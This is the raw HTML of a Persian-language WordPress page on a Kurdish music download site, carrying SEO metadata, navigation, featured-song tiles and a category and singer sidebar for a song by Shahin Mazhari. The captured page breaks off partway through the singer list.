

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kord-music.net/%D8%B4%D8%A7%D9%87%DB%8C%D9%86-%D9%85%D8%B8%D9%87%D8%B1%DB%8C-%D8%B4%D9%88%D8%B1%D9%87-%D9%84%D9%87-%DA%AF%D8%A7%D9%86%D9%85-%D8%B4%D9%88%D8%B1%D9%87/
body_size: 28327
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
    <meta name="google-site-verification" content="3uMuvHODrW2mznSi3m88XAvFKLZ6dYSiHzg_6EjUi2s" />
    <meta charset="UTF-8">
    <meta name="language" content="fa">
    <meta name="geo.region" content="IR">
        <meta name="keywords" content="موزیک کردی،آهنگ کردی،آهنگ لری، آهنگ لکی، موزیک لری،دانلود آهنگ کردی"/>
        <meta name="viewport" content="width=device-width,user-scalable=yes,initial-scale=1,minimum-scale=1,maximum-scale=5">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>شاهین مظهری - شوره له گانم شوره &#8226; کرد موزیک</title>
	<link rel="canonical" href="https://kord-music.net/شاهین-مظهری-شوره-له-گانم-شوره/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="شاهین مظهری - شوره له گانم شوره" />
	<meta property="og:description" content="دانلود آهنگ جدید شاهین مظهری به نام شوره له گانم شوره Download New Song From Shahin Mazhari Called Shora La Ganem Shora" />
	<meta property="og:url" content="https://kord-music.net/شاهین-مظهری-شوره-له-گانم-شوره/" />
	<meta property="og:site_name" content="کرد موزیک" />
	<meta property="article:published_time" content="2018-02-13T12:50:19+00:00" />
	<meta property="og:image" content="http://www.kord-music.net/wp-content/uploads/Shahin-Mazhari-1-500x500.jpg" />
	<meta name="author" content="KordMusic" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="KordMusic" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kord-music.net/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c-%d8%b4%d9%88%d8%b1%d9%87-%d9%84%d9%87-%da%af%d8%a7%d9%86%d9%85-%d8%b4%d9%88%d8%b1%d9%87/#article","isPartOf":{"@id":"https://kord-music.net/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c-%d8%b4%d9%88%d8%b1%d9%87-%d9%84%d9%87-%da%af%d8%a7%d9%86%d9%85-%d8%b4%d9%88%d8%b1%d9%87/"},"author":{"name":"KordMusic","@id":"https://kord-music.net/#/schema/person/29ee5cd3360274f17ab581e60ee5a954"},"headline":"شاهین مظهری &#8211; شوره له گانم شوره","datePublished":"2018-02-13T12:50:19+00:00","mainEntityOfPage":{"@id":"https://kord-music.net/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c-%d8%b4%d9%88%d8%b1%d9%87-%d9%84%d9%87-%da%af%d8%a7%d9%86%d9%85-%d8%b4%d9%88%d8%b1%d9%87/"},"wordCount":12,"commentCount":0,"publisher":{"@id":"https://kord-music.net/#organization"},"image":{"@id":"https://kord-music.net/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c-%d8%b4%d9%88%d8%b1%d9%87-%d9%84%d9%87-%da%af%d8%a7%d9%86%d9%85-%d8%b4%d9%88%d8%b1%d9%87/#primaryimage"},"thumbnailUrl":"http://www.kord-music.net/wp-content/uploads/Shahin-Mazhari-1-500x500.jpg","keywords":["Download New Song From Shahin Mazhari Called Shora La Ganem Shora","Kermanshah","Kermashan","Kurdi music","Kurdish music","Lak music","Lor music","Sanandaj music","Shahin Mazhari","آدرس جدید کرد موزیک","آهنگ پیشواز شوره له گانم شوره","آهنگ پیشواز های شاهین مظهری","آهنگ جافی","آهنگ سنندجی","آهنگ شوره له گانم شوره از شاهین مظهری","آهنگ کردی","آهنگ کردی شاد","آهنگ لکی","آهنگ های شاهین مظهری","ایلام موزیک","بیوگرافی شاهین مظهری","تمامی آهنگ های شاهین مظهری","جدید ترین آهنگ شاهین مظهری","دانلود آهنگ جدید شاهین مظهری به نام شوره له گانم شوره","دانلود آهنگ کردی جدید","رقص کردی","سنندج موزیک","شاهین مظهری","شاهین مظهری - شوره له گانم شوره","عروسی کردی","کردستان موزیک","کردی ۲۰۱۶","کرماشان موزیک","کرمانشاه موزیک","کرمانشاهی جدید","لر موزیک","لک موزیک","متن آهنگ شوره له گانم شوره از شاهین مظهری","موزیک کردی","موزیک کوردی"],"articleSection":["تک آهنگ"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kord-music.net/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c-%d8%b4%d9%88%d8%b1%d9%87-%d9%84%d9%87-%da%af%d8%a7%d9%86%d9%85-%d8%b4%d9%88%d8%b1%d9%87/#respond"]}]},{"@type":"WebPage","@id":"https://kord-music.net/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c-%d8%b4%d9%88%d8%b1%d9%87-%d9%84%d9%87-%da%af%d8%a7%d9%86%d9%85-%d8%b4%d9%88%d8%b1%d9%87/","url":"https://kord-music.net/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c-%d8%b4%d9%88%d8%b1%d9%87-%d9%84%d9%87-%da%af%d8%a7%d9%86%d9%85-%d8%b4%d9%88%d8%b1%d9%87/","name":"شاهین مظهری - شوره له گانم شوره &#8226; کرد موزیک","isPartOf":{"@id":"https://kord-music.net/#website"},"primaryImageOfPage":{"@id":"https://kord-music.net/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c-%d8%b4%d9%88%d8%b1%d9%87-%d9%84%d9%87-%da%af%d8%a7%d9%86%d9%85-%d8%b4%d9%88%d8%b1%d9%87/#primaryimage"},"image":{"@id":"https://kord-music.net/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c-%d8%b4%d9%88%d8%b1%d9%87-%d9%84%d9%87-%da%af%d8%a7%d9%86%d9%85-%d8%b4%d9%88%d8%b1%d9%87/#primaryimage"},"thumbnailUrl":"http://www.kord-music.net/wp-content/uploads/Shahin-Mazhari-1-500x500.jpg","datePublished":"2018-02-13T12:50:19+00:00","breadcrumb":{"@id":"https://kord-music.net/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c-%d8%b4%d9%88%d8%b1%d9%87-%d9%84%d9%87-%da%af%d8%a7%d9%86%d9%85-%d8%b4%d9%88%d8%b1%d9%87/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://kord-music.net/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c-%d8%b4%d9%88%d8%b1%d9%87-%d9%84%d9%87-%da%af%d8%a7%d9%86%d9%85-%d8%b4%d9%88%d8%b1%d9%87/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kord-music.net/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c-%d8%b4%d9%88%d8%b1%d9%87-%d9%84%d9%87-%da%af%d8%a7%d9%86%d9%85-%d8%b4%d9%88%d8%b1%d9%87/#primaryimage","url":"http://www.kord-music.net/wp-content/uploads/Shahin-Mazhari-1-500x500.jpg","contentUrl":"http://www.kord-music.net/wp-content/uploads/Shahin-Mazhari-1-500x500.jpg"},{"@type":"BreadcrumbList","@id":"https://kord-music.net/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c-%d8%b4%d9%88%d8%b1%d9%87-%d9%84%d9%87-%da%af%d8%a7%d9%86%d9%85-%d8%b4%d9%88%d8%b1%d9%87/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kord-music.net/"},{"@type":"ListItem","position":2,"name":"شاهین مظهری &#8211; شوره له گانم شوره"}]},{"@type":"WebSite","@id":"https://kord-music.net/#website","url":"https://kord-music.net/","name":"کرد موزیک","description":"دانلود آهنگ کردی | جدیدترین آهنگ های کردی","publisher":{"@id":"https://kord-music.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kord-music.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://kord-music.net/#organization","name":"کرد موزیک","url":"https://kord-music.net/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kord-music.net/#/schema/logo/image/","url":"https://kord-music.net/wp-content/uploads/sss_logo-copy-1.png","contentUrl":"https://kord-music.net/wp-content/uploads/sss_logo-copy-1.png","width":282,"height":90,"caption":"کرد موزیک"},"image":{"@id":"https://kord-music.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kord-music.net/#/schema/person/29ee5cd3360274f17ab581e60ee5a954","name":"KordMusic","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kord-music.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fbfeac224c93b9d946cbd8eb511eb5fb47d3e561eac94179b8cbd44d50ba6dd4?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/fbfeac224c93b9d946cbd8eb511eb5fb47d3e561eac94179b8cbd44d50ba6dd4?s=96&d=blank&r=g","caption":"KordMusic"},"sameAs":["kordadmin"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kord-music.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkord-music.net%2F%25d8%25b4%25d8%25a7%25d9%2587%25db%258c%25d9%2586-%25d9%2585%25d8%25b8%25d9%2587%25d8%25b1%25db%258c-%25d8%25b4%25d9%2588%25d8%25b1%25d9%2587-%25d9%2584%25d9%2587-%25da%25af%25d8%25a7%25d9%2586%25d9%2585-%25d8%25b4%25d9%2588%25d8%25b1%25d9%2587%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kord-music.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkord-music.net%2F%25d8%25b4%25d8%25a7%25d9%2587%25db%258c%25d9%2586-%25d9%2585%25d8%25b8%25d9%2587%25d8%25b1%25db%258c-%25d8%25b4%25d9%2588%25d8%25b1%25d9%2587-%25d9%2584%25d9%2587-%25da%25af%25d8%25a7%25d9%2586%25d9%2585-%25d8%25b4%25d9%2588%25d8%25b1%25d9%2587%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://kord-music.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' media='all' />
<link rel='stylesheet' id='wp-postratings-rtl-css' href='https://kord-music.net/wp-content/plugins/wp-postratings/css/postratings-css-rtl.css?ver=1.91.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/css/bootstrap.min.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='icons-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/css/icons/css/all.min.css?ver=5.11.2' media='all' />
<link rel='stylesheet' id='blue-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/css/blue.css?ver=1.065' media='all' />
<link rel='stylesheet' id='style-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/style.css?ver=1.065' media='all' />
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/jquery.min.js?ver=3.6.0" id="jquery2-js"></script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/abdolahi40/abdolahi40.js?ver=1.065" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://kord-music.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kord-music.net/wp-json/wp/v2/posts/12137" /><link rel='shortlink' href='https://kord-music.net/?p=12137' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-TNVVY31E8Z"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-TNVVY31E8Z');
		</script>

	<link rel="icon" type="image/png" href="https://kord-music.net/wp-content/uploads/k.png"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://kord-music.net/wp-content/uploads/k-75x75.png" sizes="32x32" />
<link rel="icon" href="https://kord-music.net/wp-content/uploads/k.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kord-music.net/wp-content/uploads/k.png" />
<meta name="msapplication-TileImage" content="https://kord-music.net/wp-content/uploads/k.png" />
    
    <script>
    
        //music player
        window.console = window.console || function (t) {
        };
    </script>
    <script>
        //music player
        if (document.location.search.match(/type=embed/gi)) {
            window.parent.postMessage("resize", "*");
        }
    </script>
</head>
<body class="rtl wp-singular post-template-default single single-post postid-12137 single-format-standard wp-theme-AyhaMusic">

<header>
    <div class="container-fluid container">
        <div class="row">
            <div class="col-lg-6 col-sm-6">
                                        <a href="https://kord-music.net/">
                                                    <img class="logo" src="https://kord-music.net/wp-content/uploads/sss_logo-copy.png"
                                 alt="کرد موزیک">
                                            </a>
                                            <div class="headertitle">دانلود آهنگ کردی | جدیدترین آهنگ های کردی</div>
                                </div>
            <div class="col-lg-6 col-sm-6">
                <div class="search-wrapper">
                    <div class="input-holder">
                        <form action="https://kord-music.net" method="get">
                            <input type="text" class="search-input" name="s" placeholder="جستجو کنید ..."/>
                            <button aria-label="جستجو" type="submit" class="search-icon" onclick="searchToggle(this, event);"><i
                                        class="fal fa-search"></i></button>
                        </form>
                    </div>
                    <span class="close" onclick="searchToggle(this, event);"></span>
                </div>
            </div>
        </div>
    </div>
</header>
<!-- go top button -->
<!-- navbar -->
<nav class="navbar navbar-expand-lg navbar-light purple pc-ltr">
    <div class="container">
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <i class="fal fa-bars menu-phone"></i>
    </button>
    <ul class="navbar-nav left socail"><li class="nav-item"><a class="nav-link" href="https://www.instagram.com/kordmusic/" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a></li><li class="nav-item"><a class="nav-link" href="https://t.me/KordMusic" target="_blank" title="telegram"><i class="fab fa-telegram"></i></a></li></ul>    <div id="navbarSupportedContent" class="collapse navbar-collapse rtl"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a8%d8%a7%d9%84%d8%a7%db%8c-%d8%b5%d9%81%d8%ad%d9%87" class="navbar-nav ml-auto pr-xl-0 pr-sm-0"><li id="menu-item-33320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33320"><a title="خانه" href="https://kord-music.net/">خانه</a></li>
<li id="menu-item-53258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53258"><a title="مصاحبه" href="https://kord-music.net/category/%d9%85%d8%b5%d8%a7%d8%ad%d8%a8%d9%87/">مصاحبه</a></li>
<li id="menu-item-33318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33318"><a title="تماس با ما" href="https://kord-music.net/contactus/">تماس با ما</a></li>
</ul></div>    </div>
</nav>
<!-- slider -->
<!-- header banner -->
<div class="container">
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12">
            <div class="special_text">
                <span>
                    <i class="fad fa-medal"></i>پست های ویژه
                </span>
                <span class="left">
                    <a class="special_text_star"
                       href="https://kord-music.net/?cat="><i
                                class="fal fa-sync"></i>برترین مـوزیک ها</a>
                </span>
            </div>
        </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/ali-ahmadiyani-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ علی احمدیانی به نام طوفان" title="دانلود آهنگ علی احمدیانی به نام طوفان" decoding="async" fetchpriority="high" srcset="https://kord-music.net/wp-content/uploads/ali-ahmadiyani-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/ali-ahmadiyani-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/ali-ahmadiyani-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/ali-ahmadiyani.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c-%d8%b7%d9%88%d9%81%d8%a7%d9%86/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>علی احمدیانی                            - طوفان</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/teymoor-namazi-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ تیمور نمازی و کاوه سلطانی به نام دوران" title="دانلود آهنگ تیمور نمازی و کاوه سلطانی به نام دوران" decoding="async" srcset="https://kord-music.net/wp-content/uploads/teymoor-namazi-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/teymoor-namazi-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/teymoor-namazi-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/teymoor-namazi-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/teymoor-namazi-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/teymoor-namazi.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d9%86%d9%85%d8%a7%d8%b2%db%8c-%d9%88-%da%a9%d8%a7%d9%88%d9%87-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c-%d8%af%d9%88%d8%b1%d8%a7%d9%86/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>تیمور نمازی و کاوه سلطانی                            - دوران</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/amin-faleji-2-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ امین فالجی به نام شاه بانو" title="دانلود آهنگ امین فالجی به نام شاه بانو" decoding="async" srcset="https://kord-music.net/wp-content/uploads/amin-faleji-2-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/amin-faleji-2-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/amin-faleji-2-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/amin-faleji-2-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/amin-faleji-2-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/amin-faleji-2.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c-%d8%b4%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>امین فالجی                            - شاه بانو</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/mohamadaliyani-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ محمد علیانی به نام حکم تیر" title="دانلود آهنگ محمد علیانی به نام حکم تیر" decoding="async" srcset="https://kord-music.net/wp-content/uploads/mohamadaliyani-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/mohamadaliyani-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/mohamadaliyani-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/mohamadaliyani-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/mohamadaliyani-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/mohamadaliyani.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d9%84%db%8c%d8%a7%d9%86%db%8c-%d8%ad%da%a9%d9%85-%d8%aa%db%8c%d8%b1/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>محمد علیانی                            - حکم تیر</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/toooraj-afra-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ تورج افرا به نام کوچه و کوچه" title="دانلود آهنگ تورج افرا به نام کوچه و کوچه" decoding="async" srcset="https://kord-music.net/wp-content/uploads/toooraj-afra-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/toooraj-afra-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/toooraj-afra-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/toooraj-afra-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/toooraj-afra-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/toooraj-afra.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88%d8%b1%d8%ac-%d8%a7%d9%81%d8%b1%d8%a7-%da%a9%d9%88%da%86%d9%87-%d9%88-%da%a9%d9%88%da%86%d9%87/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>تورج افرا                            - کوچه و کوچه</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/hamed-miri-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ حامد میری به نام فیت عروسک" title="دانلود آهنگ حامد میری به نام فیت عروسک" decoding="async" srcset="https://kord-music.net/wp-content/uploads/hamed-miri-1-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/hamed-miri-1-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/hamed-miri-1-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/hamed-miri-1-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/hamed-miri-1-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/hamed-miri-1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%a7%d9%85%d8%af-%d9%85%db%8c%d8%b1%db%8c-%d9%81%db%8c%d8%aa-%d8%b9%d8%b1%d9%88%d8%b3%da%a9/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>حامد میری                            - فیت عروسک</p>
                    </a>
                </figure>
            </div>
                    </div>
</div>
    <main>
    <div class="container">
        <div class="row">
                        <div class="col-lg-3 col-md-12 col-sm-12 --sright">
                <div class="sidbar">
    <h2><i class="fal fa-folders"></i>دسته بندی</h2>
<ul class="list_categories">
    	<li class="cat-item cat-item-100"><a href="https://kord-music.net/category/album/">آلبوم</a> <span class='count'>245</span>
</li>
	<li class="cat-item cat-item-16"><a href="https://kord-music.net/category/news/">اخبار موسیقی</a> <span class='count'>16</span>
</li>
	<li class="cat-item cat-item-15903"><a href="https://kord-music.net/category/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d9%85%d8%a7%d9%87/">برترین های ماه</a> <span class='count'>4</span>
</li>
	<li class="cat-item cat-item-16010"><a href="https://kord-music.net/category/%d8%a8%d8%b2%d9%88%d8%af%db%8c/">بزودی</a> <span class='count'>21</span>
</li>
	<li class="cat-item cat-item-10"><a href="https://kord-music.net/category/music/">تک آهنگ</a> <span class='count'>7,593</span>
</li>
	<li class="cat-item cat-item-40815"><a href="https://kord-music.net/category/%d8%ae%d8%a7%d8%b7%d8%b1%d9%87-%d9%87%d8%a7/">خاطره ها</a> <span class='count'>4</span>
</li>
	<li class="cat-item cat-item-58645"><a href="https://kord-music.net/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%b4%d8%a7%d8%af/">دانلود آهنگ کردی شاد</a> <span class='count'>28</span>
</li>
	<li class="cat-item cat-item-59093"><a href="https://kord-music.net/category/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%a2%d9%86%d9%84%d8%a7%db%8c%d9%86/">رادیو موزیک آنلاین</a> <span class='count'>736</span>
</li>
	<li class="cat-item cat-item-61846"><a href="https://kord-music.net/category/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">ریمیکس آهنگ کردی</a> <span class='count'>109</span>
</li>
	<li class="cat-item cat-item-58984"><a href="https://kord-music.net/category/biography/">زندگی نامه</a> <span class='count'>25</span>
</li>
	<li class="cat-item cat-item-12"><a href="https://kord-music.net/category/full-album/">فول آلبوم</a> <span class='count'>54</span>
</li>
	<li class="cat-item cat-item-15959"><a href="https://kord-music.net/category/%da%a9%d8%a7%d9%84%da%a9%d8%b4%d9%86/">کالکشن</a> <span class='count'>11</span>
</li>
	<li class="cat-item cat-item-45518"><a href="https://kord-music.net/category/%d9%85%d8%ad%d8%b1%d9%85/">محرم</a> <span class='count'>254</span>
</li>
	<li class="cat-item cat-item-64590"><a href="https://kord-music.net/category/%d9%85%d8%b5%d8%a7%d8%ad%d8%a8%d9%87/">مصاحبه</a> <span class='count'>20</span>
</li>
	<li class="cat-item cat-item-11"><a href="https://kord-music.net/category/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%d8%a6%d9%88-%da%a9%d8%b1%d8%af%db%8c/">موزیک ویدئو</a> <span class='count'>3,174</span>
</li>
</ul>
</div>
<div class="sidbar">
    <h2><i class="fal fa-user-music"></i>لیست خوانندگان</h2>
    <input class="ab-search-artist" type="text" placeholder="جستجوی خواننده ...">
    <ul class="list_categories --abdolahi40">
	            <li>
            <a href="https://kord-music.net/singer/m2/">M2</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%aa%d8%b1%d9%88%d9%86/">آترون</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%aa%db%8c%d9%84%d8%a7-%d8%b4%d8%b1%db%8c%d8%b9%d8%aa%db%8c/">آتیلا شریعتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7-%d9%86%d8%a7%d8%b5%d8%b1%db%8c/">آرا ناصری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7%d8%b3-%d9%85%d8%ad%d9%85%d8%af/">آراس محمد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7%d9%85-%d8%b3%d8%b1%d8%af%d8%a7%d8%b1/">آرام سردار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7%d9%85-%d8%b4%db%8c%d8%af%d8%a7/">آرام شیدا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%aa%d8%a7%d9%85/">آرتام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%aa%db%8c%d9%86/">آرتین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%aa%db%8c%d9%86-%d8%b3%d8%a7%d9%86/">آرتین سان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4/">آرش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">آرش الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%a7%d9%85%d8%a7%d9%85%db%8c/">آرش امامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%be%d8%a7%db%8c%d8%a7%db%8c%db%8c/">آرش پایایی</a>
			            </li>
		            <li>
